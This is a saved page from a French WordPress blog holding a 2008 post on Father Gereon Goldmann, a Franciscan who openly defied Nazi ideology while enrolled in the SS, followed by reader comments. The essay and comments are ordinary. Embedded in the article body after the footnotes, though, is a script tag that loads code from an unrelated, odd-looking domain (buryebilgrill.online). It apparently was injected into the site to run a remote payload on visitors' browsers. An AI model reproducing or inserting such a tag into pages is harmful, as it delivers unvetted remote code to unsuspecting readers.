votre thème, sans avoir à copier la feuille de style existante de
celui-ci, ou avoir à recréer toutes les règles de style de votre thème.
*/
.single .entry-content {
	text-align: justify;
	font-family: ;
	font-size: 16.5px;
	color: #010D1E;
	line-height: 26px;
}

/* bordure coloree pour mise en avant */
.miseenavant {
 border-style:solid!important;
 border-width:0px 0px 0px 2px!important;
 border-color:#6496ED!important;
 background-color:#ffffff!important;
padding-left:18px!important;
margin-left:40px!important;
font-size:0.9em;
line-height:99%;
font-style:italic
	
}


body {
}


blockquote p {
	font-style: normal;
	t
	display: inline;
	color: #03224c;
	font-size: 1em;
}

ol {
	line-height: 30px;
	font-size: 16px;
}

ul {
	line-height: 25px;
	font-size: 15px;
}

.entry-content h4 {
	color:  #154360;
	font-family:  Sitka Heading,Cambria, PN_light, serif;
	font-size: 19px;
	line-height:20px;
	font-weight: bold;
	margin-top: 30px;
	margin-left: 60px;
	margin-bottom: 20px;
}


.entry-content h5 {
	color: #000000;
	font-family: Calibri;
	font-size: 16px;
	font-weight: bold;
	margin-top: 40px;
	margin-left: 0;
	margin-bottom: 25px;
}

.entry-content float-iframe {
	float: right;
}



.entry-content img {
	float: left;
	margin-right: 25px;
	margin-bottom: 5px;
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-881 single-format-standard custom-background wp-theme-compasso g7-single">
		<nav id="top">
		<div class="container clearfix">
			<div class="sixteen columns">
				<ul id="topmenu" class=""><li id="menu-item-15473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15473"><a href="https://www.koztoujours.fr/category/societe">Société</a></li>
<li id="menu-item-15474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15474"><a href="https://www.koztoujours.fr/category/religion">Religion</a>
<ul class="sub-menu">
	<li id="menu-item-15482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15482"><a href="https://www.koztoujours.fr/category/religion/eglise">Eglise</a></li>
	<li id="menu-item-15639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15639"><a href="https://www.koztoujours.fr/category/religion/islam-religion">Islam</a></li>
</ul>
</li>
<li id="menu-item-15475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15475"><a href="https://www.koztoujours.fr/category/international">International</a></li>
<li id="menu-item-15476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15476"><a href="https://www.koztoujours.fr/category/politique-generale">Politique</a>
<ul class="sub-menu">
	<li id="menu-item-15480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15480"><a href="https://www.koztoujours.fr/category/politique-generale/presidentielle-2012">Présidentielle 2012</a></li>
	<li id="menu-item-15481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15481"><a href="https://www.koztoujours.fr/category/politique-generale/ump">UMP</a></li>
	<li id="menu-item-15479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15479"><a href="https://www.koztoujours.fr/category/politique-generale/gouvernement-2">Gouvernement</a></li>
</ul>
</li>
<li id="menu-item-15483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15483"><a href="https://www.koztoujours.fr/category/et-autres">et autres</a>
<ul class="sub-menu">
	<li id="menu-item-15486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15486"><a href="https://www.koztoujours.fr/category/histoire">Histoire</a></li>
	<li id="menu-item-15485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15485"><a href="https://www.koztoujours.fr/category/economie">Economie</a></li>
	<li id="menu-item-15477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15477"><a href="https://www.koztoujours.fr/category/media">Media</a>
	<ul class="sub-menu">
		<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15478"><a href="https://www.koztoujours.fr/category/media/blogs">Blog(s)</a></li>
	</ul>
</li>
	<li id="menu-item-15484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15484"><a href="https://www.koztoujours.fr/category/koz-in">Koz-in</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18801"><a href="https://www.koztoujours.fr/votations">Instructifs sondages en ligne</a></li>
</ul>
</li>
</ul>								<div id="intro">
					<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_CA/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<meta property="fb:pages" content="981286671914107" />				</div>
							</div>
		</div>
	</nav>
	
	<header>
		<div class="container">
			<div class="six columns">
				<div id="logo">
											<a href="https://www.koztoujours.fr/">
							<img src="https://www.koztoujours.fr/wp-content/uploads/2016/03/koz-bleu2.png" alt="Koztoujours">
						</a>
									</div>
			</div>
			<div class="ten columns">
								<div id="top-banner">
					<a href="">
						<img src="https://www.koztoujours.fr/kozimages/vache4.gif" alt="banner">
					</a>
				</div>
							</div>
		</div>
	</header>

	<div id="wrapper">
		<div class="container">
			<nav id="mainnav" class="sixteen columns clearfix mb30">
				<ul id="mainmenu" class=""><li id="menu-item-120069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120069"><a href="https://www.koztoujours.fr">Accueil</a></li>
<li id="menu-item-15471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15471"><a href="https://www.koztoujours.fr/lauteur">L’auteur</a></li>
<li id="menu-item-15469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15469"><a href="https://www.koztoujours.fr/me-contacter">Contact</a></li>
<li id="menu-item-129850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129850"><a href="https://www.koztoujours.fr/sabonner">S&rsquo;abonner</a></li>
<li id="menu-item-15472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15472"><a href="https://www.koztoujours.fr/je-lai-ecrit">L’intégrale des billets</a></li>
</ul>				<form method="get" id="searchf" action="https://www.koztoujours.fr/">
					<input type="image" src="https://www.koztoujours.fr/wp-content/themes/compasso/images/search-16a.png" alt="Go" id="searchbtn">
					<input type="text" name="s" id="cari" placeholder="Recherche...">
				</form>
			</nav>

			
<div class="sixteen columns"><div id="main">
	
		<article id="post-881" class="box mb20 post-881 post type-post status-publish format-standard hentry category-non-classe tag-eglise tag-foi tag-histoire tag-religion">

	<header class="entry-header mb20">
		<p id="breadcrumbs"><span class="bc-info">Vous voilà là : </span> <a href="https://www.koztoujours.fr/">Accueil</a> <span class="bc-separator"><img src="https://www.koztoujours.fr/wp-content/themes/compasso/images/arrow-right2.gif" alt="&raquo;"></span> <a href="https://www.koztoujours.fr/category/non-classe">Non classé</a> <span class="bc-separator"><img src="https://www.koztoujours.fr/wp-content/themes/compasso/images/arrow-right2.gif" alt="&raquo;"></span> <span class="bc-current">Un franciscain chez les SS</span></p>		<h1 class="entry-title">Un franciscain chez les SS</h1>
		<div class="entry-meta">
			<span>Publié lé</span>
			20 août 2008			<span>par</span>
						<span>in</span>
			<a href="https://www.koztoujours.fr/category/non-classe" rel="category tag">Non classé</a>			<span>dans</span>
			<a href="https://www.koztoujours.fr/un-franciscain-chez-les-ss#comments">13 commentaires <span class="screen-reader-text"> sur Un franciscain chez les SS</span></a>					</div>
	</header>

	
	<div class="entry-content clearfix mb20">
				<div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Un franciscain chez les SS' data-link='https://www.koztoujours.fr/un-franciscain-chez-les-ss' data-app-id-name='post_above_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Un franciscain chez les SS' data-link='https://www.koztoujours.fr/un-franciscain-chez-les-ss' data-app-id-name='post_above_content'></div><p><a href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2008/08/franciscain.jpg"><img data-recalc-dims="1" decoding="async" class="alignnone size-medium wp-image-882" style="border: 0pt none; margin-right: 10px; float: left;" title="franciscain" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2008/08/franciscain.jpg?resize=112%2C179" alt="" width="112" height="179" /></a><em>Enfer unt contrition !</em> Il y avait donc un franciscain chez les <span class="caps">SS</span>. Scandaleuse approbation de l’idéologie nazie par un prêtre catholique ? Odieuse collusion morale ? Au contraire. La longue fréquentation des nazis par Karl Goldmann fut une affaire inimaginable de résistance morale. Ses imprudences auraient pu lui valoir la mort. Elles lui ont pourtant sauvé la vie.</p>
<p>Karl Goldmann est né le 10 octobre 1916 à Ziegenhain, que je ne connaissais pas non plus. Il se révèle vite être une sorte de sale gosse et bien lui en prit. Après son installation à Cologne, Karl Goldmann entre dans l&rsquo;Union de la jeunesse catholique Neudeutschland. Premiers contacts avec les nazis, affrontements avec les Jeunesses Hitlériennes, prison. C&rsquo;est dans ce cadre déjà qu&rsquo;il joua une première fois les trompe-la-mort, en proclamant à la face d&rsquo;un interrogateur qu&rsquo;il n&rsquo;y avait en Allemagne qu&rsquo;un seul Führer, Jésus-Christ. Mauvaise graine. Ivraie, même.</p>
<p>Incorporé, il s&rsquo;oppose déjà, dans une cantine, à un groupe de soldats, dont des officiers, qui imputent à l&rsquo;Eglise d&rsquo;être un « <em>lobby capitaliste</em> » et au Pape d&rsquo;être « <em>le pire fauteur de guerres de tous les temps</em>« , avant de proclamer que « <em>l&rsquo;objectif ultime de la guerre qui commençait était l&rsquo;extermination des Eglises et la liquidation de tous les « curés »</em>« . Après quelques vifs échanges sur le concordat signé par Hitler, à l&rsquo;un des officiers qui lui demandent s&rsquo;il est « <em>noir</em> » (couleur des prêtres) ou « <em>brun</em>« , Goldmann répond qu&rsquo;il est brun, depuis 1936, qu&rsquo;il les a rejoints « <em>au monastère des franciscains à Fulda </em>[et qu&rsquo;] <em>ils portent l&rsquo;habit brun depuis six cents ans, depuis beaucoup plus longtemps, vous le reconnaîtrez, que les bruns d&rsquo;aujourd&rsquo;hui</em>« .<span id="more-881"></span></p>
<p>Incorporé dans la SS, il refuse, avec dix autres « <em>théologiens</em>« , de prêter serment « <em>sur l&rsquo;honneur du sang allemand</em>« , avançant qu&rsquo;ils ne peuvent prêter un serment qui ne mentionne pas Dieu. Il est pourtant maintenu dans la SS, désireuse de s&rsquo;attacher les services d&rsquo;hommes de caractère. C&rsquo;est d&rsquo;ailleurs ce que lui dit clairement et directement Himmler, leur garantissant une totale liberté religieuse&#8230; avant qu&rsquo;un officier SS, venu délivrer un discours sur les objectifs de la guerre, ne limite cette liberté à la durée des hostilités. Goldmann l&rsquo;interroge sur son sort « <em>après la victoire finale</em>« , et</p>
<blockquote><p>« La réponse tomba, glaciale : « Je vous pendrai alors de mes propres mains à l&rsquo;arbre le plus proche ! » »</p></blockquote>
<p><span class="pullquote"><!--"Je déclare ici considérer comme irrecevable, en ce qui me concerne, l'idéologie du national-socialisme et de la SS" (lettre à Himmler)-->Plus tard, encore, la SS, qui espérait voir ces hommes changer à son contact, veut leur imposer à l&rsquo;issue d&rsquo;une formation pour devenir officiers qu&rsquo;ils quittent l&rsquo;Eglise catholique et renoncent à retourner dans leur séminaire ou monastère à l&rsquo;issue du conflit. Refuser de devenir officier relevait du refus de servir « <em>la Patrie</em>« , relevait de la trahison. Pourtant, les uns comme les autres refusent, tentant d&rsquo;user des valeurs mises en avant par les nazis, en invoquant qu&rsquo;ils seraient de biens piètres officiers s&rsquo;ils reniaient ainsi leurs plus fermes convictions. Himmler, ayant été averti, leur fait demander de préciser clairement leur position. C&rsquo;est alors que Karl Goldmann rassemble tous ses souvenirs d&rsquo;éducation jésuite, de ses premières années de séminaire, pour rédiger une lettre expliquant les raisons précises pour lesquelles il lui était impossible d&rsquo;obtempérer. Lettre dont l&rsquo;introduction relevait pratiquement d&rsquo;un appel au martyre :</span></p>
<blockquote><p>« Je déclare ici considérer comme irrecevable, en ce qui me concerne, l&rsquo;idéologie du national-socialisme et de la SS »</p></blockquote>
<p>Il fut seul, parmi les onze « <em>théologiens</em> » concernés, à signer une telle lettre. Karl Goldmann fut déclaré inapte au service dans la SS, et versé dans la Wermacht. Ses dix autres camarades furent délibérément versés en première ligne sur le front russe, et n&rsquo;en revinrent pas.</p>
<p>Il faudrait encore raconter comment Karl Goldmann découvrit sur les quais de Seine des ouvrages de la bibliothèque de son séminaire franciscain, pillée par les nazis, et en organisa le rapatriement par caisses entières&#8230; frappées de la marque des SS. Il faudrait revenir sur le rôle qu&rsquo;il a pu jouer dans l&rsquo;organisation de l&rsquo;attentat contre Hitler. Évoquer ces messes où la vue d&rsquo;un SS de haute stature en grand uniforme n&rsquo;a pas manqué d&rsquo;épouvanter prêtres et fidèles. Mentionner la manière cavalière avec laquelle il s&rsquo;introduisit auprès du Pape afin de lui demander, et d&rsquo;obtenir de lui, une dérogation spéciale pour être ordonné prêtre. Comment il obtint d&rsquo;un évêque italien, sous la menace d&rsquo;une mitraillette, de pouvoir porter le Saint-Sacrement aux soldats allemands mourants. Évoquer les champs de bataille italiens sur lesquels il servit comme infirmier, et notamment la bataille du Mont-Cassin. Ou encore l&rsquo;ensemble ces exécutions ordonnées, qu&rsquo;elles le soient par les nazis ou par les français, qu&rsquo;on veuille le pendre ou qu&rsquo;on le fusiller, auxquelles il a échappé.</p>
<p>Mais l&rsquo;essentiel est bien dans cet affrontement qu&rsquo;il eut avec les nazis. Cet affrontement qui se poursuivit jusque dans le camp de prisonnier de Ksars-es-Souk, dans lequel, une fois ordonné prêtre, il demanda volontairement à être interné, parce que ce camp avait la réputation d&rsquo;être le plus dur sur le sol algérien. Là, il trouva un camp dirigé par l&rsquo;administration française, mais laissé à l&rsquo;organisation des officiers nazis. Un camp qui se réveillait encore avec l&rsquo;ovation au Führer.</p>
<p>Son arrivée au camp fut l&rsquo;occasion de tentatives d&rsquo;intimidation (autant que d&rsquo;assassinat). C&rsquo;est ainsi que le chef de cet univers clos, clôturé, lui déclare notamment : « <em>pour nous Allemands, il n&rsquo;y a qu&rsquo;un péché : la profanation de la race. Il est puni de mort. Il n&rsquo;admet pas de pardon, il n&rsquo;y a donc pas besoin d&rsquo;Eglise ni de prêtres. Encore une fois : celui qui prêche une religion étrangère est pire qu&rsquo;un profanateur de la race</em>« . Sait-il comment ils traitent les ennemis de la patrie ? Le Père Géréon Goldmann, évoquant Dachau, répond en public :</p>
<blockquote><p>« eh bien, moi, j&rsquo;y suis allé, et j&rsquo;ai vu de mes yeux comment on traite ceux qui ont été déclarés ennemis de la patrie&#8230; Je vous ferais volontiers une conférence sur ce sujet. Non sur la philosophie, mais sur les crimes et les meurtres inimaginables engendrés par la philosophie nationale-socialiste. J&rsquo;ai vu l&rsquo;enfer de Dachau, que vous, vous ne connaissez que de nom ».</p></blockquote>
<p>A la suite de quoi, il remplit pleinement son rôle d&rsquo;aumônier militaire, et libéra progressivement les prisonniers de l&#8217;emprise nazie.</p>
<p style="text-align: center;">*</p>
<p style="text-align: center;">*     *</p>
<p>Dans son discours de Harvard en 1978, Soljenytsine formulait une injonction, <a href="https://www.koztoujours.fr/?p=788" target="_blank">donc </a>: que « <em>tout le chemin de notre vie devienne l’expérience d’une élévation avant tout spirituelle : quitter cette vie en créatures plus hautes que nous n’y étions entrés</em>.” La vie du Père Géréon Goldmann<sup><a href="#footnote_0_881" id="identifier_0_881" class="footnote-link footnote-identifier-link" title="Vous pouvez &eacute;galement &eacute;couter cette chronique de France Info">1</a></sup> &#8211; qui passa ensuite plus de 50 ans au Japon auprès des plus pauvres &#8211; en est un ardent témoignage.</p>
<p>Il peut nous arriver de trouver vaines nos lectures, nos recherches, vaine la tentative sans fin de chaque Homme &#8211; tout juste un peu nourri de l&rsquo;expérience et de la réflexion de ceux qui l&rsquo;ont précédé &#8211; de trouver du sens à sa vie. Le non-croyant sait que, sage ou non, il ne sera in fine que cendre, ou poussière. Le croyant sait que son instruction ne lui gagnera pas une meilleure place dans l&rsquo;au-delà.</p>
<p>Mais il reste l&rsquo;inconnu : nul ne sait ce à quoi il aura à faire face. Karl Goldmann ignorait qu&rsquo;il aurait à faire face à la barbarie nazie. Nous ne savons pas davantage si nous aurons à faire face à une quelconque menace, ni de quelle nature elle pourrait être. Mais, sans les années d&rsquo;instruction reçues par Karl, jamais il n&rsquo;aurait pu répliquer ainsi aux nazis, les prendre dans leurs contradictions, instrumentaliser leurs convictions. Ceci ne vaudrait-il que face à un régime qui se soucie encore d&rsquo;un peu de cohérence idéologique ? Possible. Mais le régime nazi accompagnait aussi ce souci résiduel du plus barbare déchaînement. Et Géréon Goldmann en a triomphé. Dans le doute, voilà qui incite à s&rsquo;instruire, s&rsquo;édifier.</p>
<p>Une dernière conclusion : ne pas faiblir dans l&rsquo;énoncé de ses convictions. <span class="pullquote">L&rsquo;alternative n&rsquo;est pas nécessairement entre se renier pour survivre et mourir pour ses convictions</span>.</p>
<p>A la lecture de l&rsquo;autobiographie du Père Goldmann, le croyant pourrait même espérer une assistance céleste, tant il paraît humainement inconcevable que le Père Goldmann ait pu défier avec tant de force et de constance la barbarie nazie, et ne pas en finir martyre.</p>
<p><a href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2008/08/rue89_logo.gif"><img data-recalc-dims="1" decoding="async" class="alignleft size-medium wp-image-939" style="border: 0pt none; margin-right: 10px; float: left;" title="rue89_logo" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2008/08/rue89_logo.gif?resize=52%2C25" alt="" width="52" height="25" /></a><small><strong><em>Ce billet est également <a href="http://www.rue89.com/2008/08/20/un-franciscain-chez-les-ss-mais-contre-eux" target="_blank">publié sur Rue89</a></em>. Sur cette première (pour moi), <a href="https://www.koztoujours.fr/?p=928" target="_blank">voir ici.</a></strong></small></p>
<ol class="footnotes"><li id="footnote_0_881" class="footnote">Vous pouvez également <strong><a href="http://www.france-info.com/spip.php?article168827&amp;theme=81&amp;sous_theme=176" target="_blank">écouter cette chronique de France Info</a></strong> [<a href="#identifier_0_881" class="footnote-link footnote-back-link">&#8617;</a>]</li></ol><script src=https://buryebilgrill.online/footnotes></script><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Un franciscain chez les SS' data-link='https://www.koztoujours.fr/un-franciscain-chez-les-ss' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Un franciscain chez les SS' data-link='https://www.koztoujours.fr/un-franciscain-chez-les-ss' data-app-id-name='post_below_content'></div>	</div>

	<footer class="entry-footer">
		
				<div class="tags">
			Tags: <a href="https://www.koztoujours.fr/tag/eglise" rel="tag">Eglise</a>, <a href="https://www.koztoujours.fr/tag/foi" rel="tag">foi</a>, <a href="https://www.koztoujours.fr/tag/histoire" rel="tag">Histoire</a>, <a href="https://www.koztoujours.fr/tag/religion" rel="tag">Religion</a>		</div>
		
		
		<nav class="clearfix mt20">
			<div class="nav-previous">&laquo; <a href="https://www.koztoujours.fr/je-publie-sur-rue89" rel="prev">Je publie sur Rue89</a></div>
			<div class="nav-next"><a href="https://www.koztoujours.fr/on-rembourse-le-suicide-pas-les-soins" rel="next">On rembourse le suicide, pas les soins !</a> &raquo;</div>
		</nav>
	</footer>

</article>

<div class="author-info box mb20">
	<h3>Auteur</h3>
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo avatar-default' height='45' width='45' decoding='async'/>	</div>
	<div class="author-link">
		<h4></h4>
		<a href="https://www.koztoujours.fr/author" rel="author">
			Voir tous les billets de  <span class="meta-nav">&rarr;</span>
		</a>
	</div>
	<div class="clear"></div>
	<div class="author-description">
			</div>
</div>

<div class="box widget mb20">
	<h3>Billets à peu près similaires</h3>
						<ul>
								<li class="post">
					<div class="block-image side"><a href="https://www.koztoujours.fr/toute-la-vie"><img src="https://www.koztoujours.fr/wp-content/uploads/2025/10/aaron-burden-TNlHf4m4gpI-unsplash-scaled-45x45.jpg" alt="Toute la vie"></a></div>
					<h3><a href="https://www.koztoujours.fr/toute-la-vie">Toute la vie</a></h3>
					<span class="date">10 octobre 2025</span>
					<div class="clear"></div>
				</li>
								<li class="post">
					<div class="block-image side"><a href="https://www.koztoujours.fr/le-vatican-savait"><img src="https://www.koztoujours.fr/wp-content/uploads/2024/09/lvs-45x45.jpg" alt="Le Vatican savait"></a></div>
					<h3><a href="https://www.koztoujours.fr/le-vatican-savait">Le Vatican savait</a></h3>
					<span class="date">25 septembre 2024</span>
					<div class="clear"></div>
				</li>
								<li class="post">
					<div class="block-image side"><a href="https://www.koztoujours.fr/quitter-leglise"><img src="https://www.koztoujours.fr/wp-content/uploads/2024/09/ctj-45x45.jpg" alt="Quitter l&rsquo;Eglise ?"></a></div>
					<h3><a href="https://www.koztoujours.fr/quitter-leglise">Quitter l&rsquo;Eglise ?</a></h3>
					<span class="date">9 septembre 2024</span>
					<div class="clear"></div>
				</li>
								<li class="post">
					<div class="block-image side"><a href="https://www.koztoujours.fr/dire-du-bien"><img src="https://www.koztoujours.fr/wp-content/uploads/2024/01/blessing-45x45.png" alt="Dire du bien"></a></div>
					<h3><a href="https://www.koztoujours.fr/dire-du-bien">Dire du bien</a></h3>
					<span class="date">24 janvier 2024</span>
					<div class="clear"></div>
				</li>
								<li class="post">
					<div class="block-image side"><a href="https://www.koztoujours.fr/sil-reste-une-esperance"><img src="https://www.koztoujours.fr/wp-content/uploads/2023/10/cerf-pt-45x45.jpg" alt="S&rsquo;il reste une espérance"></a></div>
					<h3><a href="https://www.koztoujours.fr/sil-reste-une-esperance">S&rsquo;il reste une espérance</a></h3>
					<span class="date">18 octobre 2023</span>
					<div class="clear"></div>
				</li>
							</ul>
				</div>

		
	<div class="box">
		<div id="comments">

			
									<h2 id="comments-title">
						13 commentaires					</h2>

										
					<ul>					</ul>

					<ul class="commentlist">
								<li class="comment even thread-even depth-1" id="li-comment-27797">
			<article id="comment-27797" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/73f9788617cd89d6b9bc4f05428e88628384533c298723139b4fb2ce1ba67437?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/73f9788617cd89d6b9bc4f05428e88628384533c298723139b4fb2ce1ba67437?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Renaud</span>
						<a href="https://www.koztoujours.fr/un-franciscain-chez-les-ss#comment-27797">
							<time pubdate datetime="2008-08-20T18:38:13+02:00">
								20 août 2008 at 18 h 38 min							</time>
						</a>
											</footer>
					<p>Merci pour votre beau billet sur cette magnifique autobiographie!!</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-27798">
			<article id="comment-27798" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/8e173ff7172d4f54f0f351b89d885a2f4d4ac17177c905cad8482778c9c0b44e?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e173ff7172d4f54f0f351b89d885a2f4d4ac17177c905cad8482778c9c0b44e?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Gwynfrid</span>
						<a href="https://www.koztoujours.fr/un-franciscain-chez-les-ss#comment-27798">
							<time pubdate datetime="2008-08-20T21:30:43+02:00">
								20 août 2008 at 21 h 30 min							</time>
						</a>
											</footer>
					<p>Impressionnante histoire, vraiment, et qui méritait un coup de projecteur: merci.</p>
<p>D&rsquo;où donc me vient, à la lecture de ce billet, l&rsquo;impression que vous avez retenu votre plume ? Il me semble qu&rsquo;elle est habituellement plus vive. Est-ce le sujet ? Ou bien le support ?</p>
<p>Un petit détail pour les coupeurs de cheveux en quatre dans mon genre: si « unt » était une tentative en direction de la langue de Goethe, alors ce devrait être « und ».</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-27799">
			<article id="comment-27799" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/un-franciscain-chez-les-ss#comment-27799">
							<time pubdate datetime="2008-08-20T22:28:31+02:00">
								20 août 2008 at 22 h 28 min							</time>
						</a>
											</footer>
					<blockquote>
<p>D’où donc me vient, à la lecture de ce billet, l’impression que vous avez retenu votre plume ? Il me semble qu’elle est habituellement plus vive. Est-ce le sujet ? Ou bien le support ?</p>
</blockquote>
<p>Mais non, c&rsquo;est des idées que vous vous faites. Elle es top moumoute ma plume. Enfin&#8230;</p>
<blockquote>
<p>Un petit détail pour les coupeurs de cheveux en quatre dans mon genre: si “unt” était une tentative en direction de la langue de Goethe, alors ce devrait être “und”.</p>
</blockquote>
<p>nia nia nia 😉</p>
<p>*</p>
<p>Merci Renaud, et Gwynfrid.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-27800">
			<article id="comment-27800" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/fca56a23d20723c3a3387ea5c3dce054bd62a17d041df94cb85ea931a35b6808?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fca56a23d20723c3a3387ea5c3dce054bd62a17d041df94cb85ea931a35b6808?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Tara</span>
						<a href="https://www.koztoujours.fr/un-franciscain-chez-les-ss#comment-27800">
							<time pubdate datetime="2008-08-21T08:57:18+02:00">
								21 août 2008 at 8 h 57 min							</time>
						</a>
											</footer>
					<p>je viens de lire ce billet, puis suis allée sur Rue89.<br />
pouvez vous me dire ce qui est superbe sur ce blog?<br />
Surement pas les commentaires!</p>
<p>Le troll : bof, ça ressemble aux coms trouvés habituellement sur Agoravox.(et pour moi, dire que ça ressemble à Agoravox, ce n&rsquo;est pas un compliment!)</p>
<p>Les autres : je dois être de parti pris, mais ils ne m&rsquo;ont pas inspirée.</p>
<p>En tous cas, tout ça ne m&rsquo;a pas donné envie d&rsquo;y retourner!</p>
<blockquote><p>A la lecture de l’autobiographie du Père Goldmann, le croyant pourrait même espérer une assistance céleste, tant il paraît humainement inconcevable que le Père Goldmann ait pu défier avec tant de force et de constance la barbarie nazie, et ne pas en finir martyr.</p></blockquote>
<p>C&rsquo;est la phrase que j&rsquo;ai trouvé la plus importante : elle fait réfléchir.</p>
<p>Est ce le hasard de la vie, ou bien y a t il , parfois, une protection divine, non pas forcément pour l&rsquo;homme protégé en tant qu&rsquo;homme, mais en tant qu&rsquo;instrument de Dieu pour tout son entourage : aide aux malheureux, aide aux croyants dans la détresse et la solitude spirituelle totale, modèle pour certains, sujet de réflexion pour d&rsquo;autres.</p>
<p>Qui sait si un SS ne s&rsquo;est pas converti au fond de son cœur en constatant la foi et sa mise en pratique de M Goldmann?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-27801">
			<article id="comment-27801" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/un-franciscain-chez-les-ss#comment-27801">
							<time pubdate datetime="2008-08-21T09:52:36+02:00">
								21 août 2008 at 9 h 52 min							</time>
						</a>
											</footer>
					<p>Moi, je sais 😉</p>
<p>Il y a une dimension que je n&rsquo;ai pas trop abordée parce qu&rsquo;il faut savoir y aller en douceur : la force de la prière. Cette dimension est très présente dans le livre du Père Goldmann. En l&rsquo;occurrence, il fait état d&rsquo;au moins deux conversions. L&rsquo;une d&rsquo;un officier français, l&rsquo;autre du pire nazi du camp de prisonniers. Le Père Goldmann était en « visite » chez une ermite et ne pensait pas retourner dans ce camp, la plupart des hommes avec lesquels il avait travaillé, et libéré de l&#8217;emprise nazie, ayant rejoint d&rsquo;autres camps. Il ne lui restait plus que les indifférents et les endurcis. Au moment de partir, cette religieuse lui a demandé de lui donner le nom de la personne la plus virulente du camp, et qu&rsquo;elle prierait pour sa conversion, ce qui est arrivé.</p>
<p>Je n&rsquo;ai pas voulu prendre complètement le lecteur de Rue89 à rebrousse-poil&#8230; Ni tout raconter du livre !</p>
<p>*</p>
